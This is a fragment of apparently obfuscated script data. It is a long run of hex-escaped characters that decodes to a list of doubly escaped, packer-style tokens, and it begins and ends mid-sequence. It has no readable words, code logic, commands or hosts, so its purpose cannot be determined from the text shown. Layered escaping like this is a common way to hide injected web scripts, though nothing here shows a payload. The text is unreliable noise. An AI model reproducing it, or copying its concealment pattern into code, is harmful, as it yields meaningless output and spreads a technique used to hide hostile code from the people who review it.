31\x39\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x76\x5C\x5C\x76\x5C\x5C\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x66\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x4B\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x53\x5C\x5C\x31\x61\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6B\x5C\x5C\x61\x5C\x5C\x54\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x41\x5C\x5C\x6A\x5C\x5C\x31\x36\x5C\x5C\x74\x5C\x5C\x31\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x72\x5C\x5C\x31\x76\x5C\x5C\x31\x6C\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x31\x6D\x5C\x5C\x48\x5C\x5C\x41\x5C\x5C\x31\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x31\x52\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x75\x5C\x5C\x31\x62\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x5C\x31\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x31\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x58\x5C\x5C\x37\x5C\x5C\x52\x5C\x5C\x31\x76\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x78\x5C\x5C\x31\x72\x5C\x5C\x31\x73\x5C\x5C\x31\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x31\x36\x5C\x5C\x31\x68\x5C\x5C\x31\x65\x5C\x5C\x44\x5C\x5C\x4C\x5C\x5C\x6C\x5C\x5C\x32\x61\x5C\x5C\x31\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x31\x39\x5C\x5C\x31\x57\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x57\x5C\x5C\x31\x32\x5C\x5C\x31\x6D\x5C\x5C\x71\x5C\x5C\x31\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x41\x5C\x5C\x57\x5C\x5C\x31\x52\x5C\x5C\x31\x52\x5C\x5C\x31\x32\x5C\x5C\x48\x5C\x5C\x41\x5C\x5C\x48\x5C\x5C\x75\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x6B\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x31\x4C\x5C\x5C\x48\x5C\x5C\x31\x4C\x5C\x5C\x31\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x31\x46\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x63\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x52\x5C\x5C\x43\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x31\x68\x5C\x5C\x31\x71\x5C\x5C\x61\x5C\x5C\x31\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x4C\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x31\x5C\x5C\x31\x78\x5C\x5C\x4C\x5C\x5C\x32\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x6E\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x54\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x43\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x77\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x31\x68\x5C\x5C\x61\x5C\x5C\x31\x6C\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x52\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x36\x5C\x5C\x31\x36\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x31\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x31\x72\x5C\x5C\x31\x41\x5C\x5C\x31\x61\x5C\x5C\x32\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x53\x5C\x5C\x4B\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x4B\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4C\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x72\x5C\x5C\x31\x74\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x6D\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x62\x5C\x5C\x31\x7A\x5C\x5C\x64\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x31\x34\x5C\x5C\x31\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x31\x34\x5C\x5C\x68\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x31\x46\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x63\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x31\x46\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x64\x5C\x5C\x31\x74\x5C\x5C\x6F\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x36\x5C\x5C\x32\x31\x5C\x5C\x31\x39\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x41\x5C\x5C\x43\x5C\x5C\x31\x68\x5C\x5C\x68\x5C\x5C\x31\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4C\x5C\x5C\x32\x5C\x5C\x62\x5C\x5C\x57\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x78\x5C\x5C\x57\x5C\x5C\x32\x5C\x5C\x31\x61\x5C\x5C\x31\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x66\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x31\x34\x5C\x5C\x31\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x49\x5C\x5C\x31\x71\x5C\x5C\x62\x5C\x5C\x31\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x53\x5C\x5C\x4B\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x4B\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x72\x5C\x5C\x52\x5C\x5C\x31\x73\x5C\x5C\x52\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4C\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x48\x5C\x5C\x31\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x31\x62\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x31\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x52\x5C\x5C\x31\x7A\x5C\x5C\x6D\x5C\x5C\x31\x4B\x5C\x5C\x31\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x41\x5C\x5C\x31\x62\x5C\x5C\x31\x68\x5C\x5C\x4C\x5C\x5C\x31\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x31\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x4C\x5C\x5C\x31\x46\x5C\x5C\x64\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x31\x73\x5C\x5C\x49\x5C\x5C\x6A\x5C\x5C\x49\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x31\x36\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x68\x5C\x5C\x31\x39\x5C\x5C\x31\x45\x5C\x5C\x6C\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x4B\x5C\x5C\x62\x5C\x5C\x49\x5C\x5C\x31\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x31\x4A\x5C\x5C\x31\x4A\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x31\x62\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x31\x78\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x37\x5C\x5C\x31\x78\x5C\x5C\x6B\x5C\x5C\x31\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x78\x5C\x5C\x31\x4A\x5C\x5C\x49\x5C\x5C\x31\x39\x5C\x5C\x31\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x31\x39\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x6B\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x31\x61\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x49\x5C\x5C\x66\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x31\x64\x5C\x5C\x72\x5C\x5C\x61\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x45\x5C\x5C\x31\x61\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x31\x39\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x31\x78\x5C\x5C\x49\x5C\x5C\x31\x34\x5C\x5C\x35\x5C\x5C\x43\x5C\x5C\x31\x4A\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x5C\x70\x5C\x5C\x62\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x53\x5C\x5C\x4B\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x69\x5C\x5C\x63\x5C\x5C\x53\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x31\x41\x5C\x5C\x52\x5C\x5C\x31\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x7A\x5C\x5C\x48\x5C\x5C\x31\x4B\x5C\x5C\x31\x45\x5C\x5C\x31\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x31\x39\x5C\x5C\x69\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x54\x5C\x5C\x6F\x5C\x5C\x31\x4A\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x31\x45\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x6F\x5C\x5C\x31\x71\x5C\x5C\x68\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x4D\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x48\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x41\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x70\x5C\x5C\x31\x4A\x5C\x5C\x6D\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x49\x5C\x5C\x31\x41\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x31\x4C\x5C\x5C\x32\x31\x5C\x5C\x31\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x41\x5C\x5C\x32\x5C\x5C\x43\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x73\x5C\x5C\x66\x5C\x5C\x31\x71\x5C\x5C\x31\x36\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x61\x5C\x5C\x31\x76\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x39\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x4B\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x6B\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x31\x57\x5C\x5C\x31\x52\x5C\x5C\x31\x6C\x5C\x5C\x31\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x34\x5C\x5C\x49\x5C\x5C\x6B\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x49\x5C\x5C\x31\x41\x5C\x5C\x31\x4A\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x53\x5C\x5C\x4B\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x